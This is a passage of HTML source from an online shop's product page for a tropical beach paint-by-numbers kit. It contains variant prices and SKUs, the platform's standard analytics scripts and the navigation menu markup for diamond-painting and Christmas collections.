Numbers","url":"\/products\/tropical-dream-beach-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39710504255551","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"},"sku":"PC500261-3","title":"40x50cm \/ 16x20\" \/ No Frame","untranslatedTitle":"40x50cm \/ 16x20\" \/ No Frame"},{"price":{"amount":64.99,"currencyCode":"USD"},"product":{"title":"Tropical Dream Beach Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855525630015","untranslatedTitle":"Tropical Dream Beach Kit - Paint By Numbers","url":"\/products\/tropical-dream-beach-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39710504288319","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"},"sku":"PC500261-4","title":"40x50cm \/ 16x20\" \/ With DIY Frame","untranslatedTitle":"40x50cm \/ 16x20\" \/ With DIY Frame"},{"price":{"amount":64.99,"currencyCode":"USD"},"product":{"title":"Tropical Dream Beach Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855525630015","untranslatedTitle":"Tropical Dream Beach Kit - Paint By Numbers","url":"\/products\/tropical-dream-beach-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39710504321087","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"},"sku":"PC500261-5","title":"50x65cm \/ 20x26\" \/ No Frame","untranslatedTitle":"50x65cm \/ 20x26\" \/ No Frame"},{"price":{"amount":189.99,"currencyCode":"USD"},"product":{"title":"Tropical Dream Beach Kit - Paint By Numbers","vendor":"Paint Craftology","id":"6855525630015","untranslatedTitle":"Tropical Dream Beach Kit - Paint By Numbers","url":"\/products\/tropical-dream-beach-kit-paint-by-numbers","type":"Paint By Numbers"},"id":"39710504353855","image":{"src":"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656"},"sku":"PC500261-6","title":"50x65cm \/ 20x26\" \/ With DIY Frame","untranslatedTitle":"50x65cm \/ 20x26\" \/ With DIY Frame"}],"purchasingCompany":null},},"https://homecraftology.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"377454655","storefrontBaseUrl":"https:\/\/homecraftology.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tropical Dream Beach Kit - Paint By Numbers\",\"vendor\":\"Paint Craftology\",\"id\":\"6855525630015\",\"untranslatedTitle\":\"Tropical Dream Beach Kit - Paint By Numbers\",\"url\":\"\/products\/tropical-dream-beach-kit-paint-by-numbers\",\"type\":\"Paint By Numbers\"},\"id\":\"39572292403263\",\"image\":{\"src\":\"\/\/homecraftology.com\/cdn\/shop\/files\/tropical-dream-beach-kit-paint-by-numbers-30x40cm-12x16-no-frame-123.webp?v=1749622656\"},\"sku\":\"PC500261-1\",\"title\":\"30x40cm \/ 12x16\\\" \/ No Frame\",\"untranslatedTitle\":\"30x40cm \/ 12x16\\\" \/ No Frame\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6855525630015,"gid":"gid:\/\/shopify\/Product\/6855525630015","vendor":"Paint Craftology","type":"Paint By Numbers","handle":"tropical-dream-beach-kit-paint-by-numbers","variants":[{"id":39572292403263,"price":4499,"name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","sku":"PC500261-1"},{"id":39572292370495,"price":5999,"name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","sku":"PC500261-2"},{"id":39710504255551,"price":4499,"name":"Tropical Dream Beach Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","sku":"PC500261-3"},{"id":39710504288319,"price":6499,"name":"Tropical Dream Beach Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","sku":"PC500261-4"},{"id":39710504321087,"price":6499,"name":"Tropical Dream Beach Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","sku":"PC500261-5"},{"id":39710504353855,"price":18999,"name":"Tropical Dream Beach Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","sku":"PC500261-6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6855525630015,"requestId":"59ed9819-5beb-45fc-809d-2a2e0818e688-1768847106"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 377454655,
      theme_id: 127490555967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":377454655,"isMerchantRequest":null,"themeId":127490555967,"themeCityHash":"16099346799620300958","contentLanguage":"en","currency":"USD","eventMetadataId":"be64c367-c699-4065-b49f-f6d902f62c6b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6855525630015,"requestId":"59ed9819-5beb-45fc-809d-2a2e0818e688-1768847106","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39572292403263,"productId":6855525630015,"productGid":"gid:\/\/shopify\/Product\/6855525630015","name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","price":"44.99","sku":"PC500261-1","brand":"Paint Craftology","variant":"30x40cm \/ 12x16\" \/ No Frame","category":"Paint By Numbers","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39572292403263,"productId":6855525630015,"productGid":"gid:\/\/shopify\/Product\/6855525630015","name":"Tropical Dream Beach Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","price":"44.99","sku":"PC500261-1","brand":"Paint Craftology","variant":"30x40cm \/ 12x16\" \/ No Frame","category":"Paint By Numbers","nonInteraction":true,"remote":false,"referer":"https:\/\/homecraftology.com\/products\/tropical-dream-beach-kit-paint-by-numbers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homecraftology.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homecraftology.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="377454655"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="127490555967"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://homecraftology.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15726192164927__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Diamond Painting Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-diamond-painting-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diamond Painting Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All Diamond Painting Kits
                                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Selling Kits
                                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Latest Kits
                                  </a></li><li><a href="/collections/exclusive-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exclusive Kits
                                  </a></li><li><a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandala Kits
                                  </a></li><li><a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flower Kits
                                  </a></li><li><a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birds
                                  </a></li><li><a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beaches
                                  </a></li><li><a href="/collections/nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nature
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Kits
                                  </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiritual
                                  </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AB Aurora Borealis Kits
                                  </a></li><li><a href="/collections/mystery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mystery Kits
                                  </a></li><li><a href="/collections/panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Panel Kits
                                  </a></li><li><a href="/collections/astrology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astrology
                                  </a></li><li><a href="/collections/carnival-fun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carnival and Circus
                                  </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Painting T-Shirts
                                  </a></li><li><details id="Details-menu-drawer-submenu-18">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/african-safari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                African Safari
                                              </a>
                                            </li><li>
                                              <a href="/collections/cats-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/big-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Big Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/bear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bears
                                              </a>
                                            </li><li>
                                              <a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterflies
                                              </a>
                                            </li><li>
                                              <a href="/collections/dogs-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dogs
                                              </a>
                                            </li><li>
                                              <a href="/collections/elephants-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Elephants
                                              </a>
                                            </li><li>
                                              <a href="/collections/farmyard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/peacock-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peacocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-arctic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                The Arctic
                                              </a>
                                            </li><li>
                                              <a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under the Sea
                                              </a>
                                            </li><li>
                                              <a href="/collections/wolves-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wolves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-19">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Christmas Items
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-christmas-items" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Christmas Items
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Hats
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-keychains-and-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Keychains and Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-notebook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Socks
                                              </a>
                                            </li><li>
                                              <a href="/collections/long-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Long Christmas Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/small-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Small Christmas Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-20">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Kits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
